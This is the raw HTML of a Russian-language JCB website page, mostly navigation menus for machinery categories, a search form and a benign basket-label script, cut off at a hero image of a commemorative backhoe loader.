                                                                        &#x421;&#x435;&#x43B;&#x44C;&#x441;&#x43A;&#x43E;&#x445;&#x43E;&#x437;&#x44F;&#x439;&#x441;&#x442;&#x432;&#x435;&#x43D;&#x43D;&#x430;&#x44F; &#x442;&#x435;&#x445;&#x43D;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/agricultural-tractors/">&#x422;&#x440;&#x430;&#x43A;&#x442;&#x43E;&#x440; JCB Fastrac</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/telescopic-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438; &#x441; &#x442;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x43E;&#x439; &#x441;&#x442;&#x440;&#x435;&#x43B;&#x43E;&#x439;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/agriculture/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x421;&#x442;&#x440;&#x43E;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x441;&#x442;&#x432;&#x43E;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/pothole-pro/">Pothole Pro</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/rough-terrain-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/industrial-forklifts/">&#x412;&#x438;&#x43B;&#x43E;&#x447;&#x43D;&#x44B;&#x439; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/compact-track-loaders/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x435; &#x43C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/tracked-excavators/">&#x413;&#x443;&#x441;&#x435;&#x43D;&#x438;&#x447;&#x43D;&#x44B;&#x439; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheeled-excavators/">&#x41A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/skid-steer-loaders/">&#x41C;&#x438;&#x43D;&#x438;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/mini-excavators/">&#x41C;&#x438;&#x43D;&#x438;-&#x44D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/telescopic-handlers/">&#x422;&#x435;&#x43B;&#x435;&#x441;&#x43A;&#x43E;&#x43F;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/wheel-loaders/">&#x424;&#x440;&#x43E;&#x43D;&#x442;&#x430;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x43A;&#x43E;&#x43B;&#x435;&#x441;&#x43D;&#x44B;&#x435; &#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/backhoe-loaders/">&#x42D;&#x43A;&#x441;&#x43A;&#x430;&#x432;&#x430;&#x442;&#x43E;&#x440;&#x44B;-&#x43F;&#x43E;&#x433;&#x440;&#x443;&#x437;&#x447;&#x438;&#x43A;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/industries/construction/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438; &#x438; &#x43E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/parts-and-service/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x417;&#x430;&#x43F;&#x447;&#x430;&#x441;&#x442;&#x438;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/cab-and-body-parts/">&#x414;&#x435;&#x442;&#x430;&#x43B;&#x438; &#x43A;&#x430;&#x431;&#x438;&#x43D;&#x44B; &#x438; &#x43A;&#x443;&#x437;&#x43E;&#x432;&#x430;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/ground-engaging-tools/">&#x417;&#x435;&#x43C;&#x43B;&#x435;&#x440;&#x43E;&#x439;&#x43D;&#x44B;&#x435; &#x43E;&#x440;&#x443;&#x434;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/powertrain-components/">&#x41A;&#x43E;&#x43C;&#x43F;&#x43E;&#x43D;&#x435;&#x43D;&#x442;&#x44B; &#x441;&#x438;&#x43B;&#x43E;&#x432;&#x43E;&#x439; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/service-fluids/">&#x422;&#x435;&#x445;&#x43D;&#x43E;&#x43B;&#x43E;&#x433;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x436;&#x438;&#x434;&#x43A;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/filters/">&#x424;&#x438;&#x43B;&#x44C;&#x442;&#x440;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/chassis-and-undercarriage/">&#x428;&#x430;&#x441;&#x441;&#x438; &#x438; &#x445;&#x43E;&#x434;&#x43E;&#x432;&#x430;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/electrical-and-lighting-systems/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x435; &#x438; &#x43E;&#x441;&#x432;&#x435;&#x442;&#x438;&#x442;&#x435;&#x43B;&#x44C;&#x43D;&#x44B;&#x435; &#x441;&#x438;&#x441;&#x442;&#x435;&#x43C;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/parts/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x41E;&#x431;&#x441;&#x43B;&#x443;&#x436;&#x438;&#x432;&#x430;&#x43D;&#x438;&#x435;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-care/">Machine Care</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/machine-health-check/">Machine Health Check</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/refurbishment-programme/">Refurbishment Programme</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/parts-and-service/service/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                            <li class="c-primary-navigation__item">
                                        <button class="c-primary-navigation__link js-primary-navigation__link">
                                            &#x41E;&#x431;&#x437;&#x43E;&#x440;
                                            <svg class="c-primary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                            </svg>
                                        </button>
                                        <div class="c-secondary-navigation js-navigation" hidden>
                                            <div class="c-secondary-navigation__inner">
                                                
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                <ul class="c-secondary-navigation__list">
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/">&#x412;&#x441;&#x435;</a>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x412;&#x43E;&#x432;&#x43B;&#x435;&#x43A;&#x430;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/contact-us/">&#x41D;&#x430;&#x448;&#x438; &#x43A;&#x43E;&#x43D;&#x442;&#x430;&#x43A;&#x442;&#x44B;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/engage/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x410;&#x43D;&#x430;&#x43B;&#x438;&#x442;&#x438;&#x43A;&#x430;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/livelink/">LiveLink</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/lord-bamford/">Lord Bamford</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/1/">&#x411;&#x43B;&#x43E;&#x433;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/our-story/">&#x41D;&#x430;&#x448;&#x430; &#x438;&#x441;&#x442;&#x43E;&#x440;&#x438;&#x44F;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/news/">&#x41D;&#x43E;&#x432;&#x43E;&#x441;&#x442;&#x438;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/insight/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <button class="c-secondary-navigation__link js-secondary-navigation__link">
                                                                        &#x423;&#x441;&#x442;&#x43E;&#x439;&#x447;&#x438;&#x432;&#x43E;&#x441;&#x442;&#x44C;
                                                                        <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#nav-arrow-right" />
                                                                        </svg>
                                                                    </button>
                                                                    <div class="c-tertiary-navigation js-navigation" hidden>
                                                                        <div class="c-tertiary-navigation__inner">
                                                                            
<button class="c-back-button js-navigation__back">
    <svg class="c-back-button__icon" role="img" aria-hidden="true" focusable="false">
        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
    </svg>
    &#x41D;&#x430;&#x437;&#x430;&#x434;
</button>
                                                                            <ul class="c-tertiary-navigation__list">
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/hydrogen/">&#x412;&#x43E;&#x434;&#x43E;&#x440;&#x43E;&#x434;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/electric/">&#x42D;&#x43B;&#x435;&#x43A;&#x442;&#x440;&#x438;&#x447;&#x435;&#x441;&#x43A;&#x438;&#x445;</a>
                                                                                    </li>
                                                                                    <li class="c-tertiary-navigation__item">
                                                                                                <a class="c-tertiary-navigation__link js-tertiary-navigation__link" href="/ru-RU/explore/sustainability/">&#x412;&#x441;&#x435;</a>
                                                                                    </li>
                                                                            </ul>
                                                                        </div>
                                                                    </div>
                                                        </li>
                                                        <li class="c-secondary-navigation__item">
                                                                    <a class="c-secondary-navigation__link js-secondary-navigation__link" href="/ru-RU/explore/corporate/">&#x41A;&#x43E;&#x440;&#x43F;&#x43E;&#x440;&#x430;&#x442;&#x438;&#x432;&#x43D;&#x44B;&#x439;</a>
                                                        </li>
                                                </ul>
                                                <button class="c-secondary-navigation__close js-navigation__close">
                                                    <svg class="c-secondary-navigation__icon" role="img" aria-hidden="true" focusable="false">
                                                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#x" />
                                                    </svg>
                                                    <span class="visually-hidden">&#x417;&#x430;&#x43A;&#x440;&#x44B;&#x442;&#x44C; &#x43C;&#x435;&#x43D;&#x44E;</span>
                                                </button>
                                            </div>
                                        </div>
                            </li>
                </ul>
                <div class="c-header__additional-nav js-additional-nav">
                    <ul class="c-custom-links">
                    </ul>
                    <div class="c-header-actions">
                        <button class="js-theme-toggler c-header-actions__button c-header-actions__button--desktop" data-qa="header-theme-toggle">
                            <svg class="c-header-actions__icon js-theme-toggle--dark is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#moon" />
                            </svg>
                            <svg class="c-header-actions__icon js-theme-toggle--light is-hidden" role="img" aria-hidden="true" focusable="false">
                                <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#sun" />
                            </svg>
                            <span class="visually-hidden">&#x41F;&#x435;&#x440;&#x435;&#x43A;&#x43B;&#x44E;&#x447;&#x435;&#x43D;&#x438;&#x435; &#x442;&#x435;&#x43C;</span>
                        </button>

                            <button class="js-site-search c-header-actions__button c-header-actions__button--desktop c-site-search__button"
                                    data-qa="header-search-icon">
                                <svg class="c-header-actions__icon c-site-search__button-open" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#search-normal" />
                                </svg>
                                <svg class="c-header-actions__icon c-site-search__button-close" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" href="#close-square" />
                                </svg>
                                <span class="visually-hidden">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
                            </button>
                    </div>
                </div>
            </nav>
        </div>
        
<section class="js-site-search js-module" data-module="['site-search']">
    <form class="c-site-search" aria-hidden="true" data-search-url="/ru-RU/search-results/">
        <div class="c-site-search__panel">
            <div type="button" aria-label="&#x41F;&#x43E;&#x438;&#x441;&#x43A;" class="c-site-search__header" aria-expanded="true">
                <span class="c-site-search__title">&#x41F;&#x43E;&#x438;&#x441;&#x43A;</span>
            </div>
            <div class="c-site-search__content">
                <label for="site-search" class="c-site-search__label">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</label>
                <input type="text"
                       id="site-search"
                       name="search"
                       placeholder="&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;"
                       autocomplete="off"
                       class="c-site-search__input" />
                <div class="c-site-search__error">&#x412;&#x432;&#x435;&#x434;&#x438;&#x442;&#x435; &#x442;&#x435;&#x440;&#x43C;&#x438;&#x43D; &#x434;&#x43B;&#x44F; &#x43F;&#x43E;&#x438;&#x441;&#x43A;&#x430;</div>
                <ul class="c-site-search__auto-complete" role="listbox"></ul>

                <button class="c-button c-button--primary c-site-search__confirm-btn" type="submit" data-qa="site-search-submit">
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search-bold"></use>
                    </svg>
                    &#x41F;&#x43E;&#x438;&#x441;&#x43A;
                </button>
            </div>
        </div>
    </form>
</section>

    </div>
</header>


    <main id="main" tabindex="-1">
        
<script>
    const JCBBasket = {
      basketNotificationTitle: 'В корзине',
      basketOptionsIntro: 'Опции',
      continueBrowsingButton: 'Продолжить просмотр',
      viewBasketButton: 'Перейти в корзину',
      closeBasketLabel: 'Закрыть уведомление',
      checkoutUrl: '/ru-RU/basket/',
      instructionalTextBrochure: '',
      instructionalTextQuote: '',
      quoteRequestLabel: 'Запросить предложение',
      downloadBrochureLabel: 'Скачать брошюру'
    };

    window.JCBBasket = JCBBasket;
</script>

<div class="js-module" data-module="['basket-notification']" id="basket-notification"></div>



        


<div class="o-container ">
    <div class="c-hero js-hero-ga js-module" data-module="['hero']">
        <picture class="c-hero__picture">
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_600x480" media="(max-width: 37.5em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1024x439" media="(max-width: 64em)" />
            <source class="c-hero__img" srcset="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-hero__img" src="/globalassets/digizuite/71946-s_bhl_millionth_machine_2/Img_1600x686" alt="Millionth Backhoe Loader - Commemorative machine side profile 1" height="686" width="1600">
        </picture>
        <div class="c-hero__content">
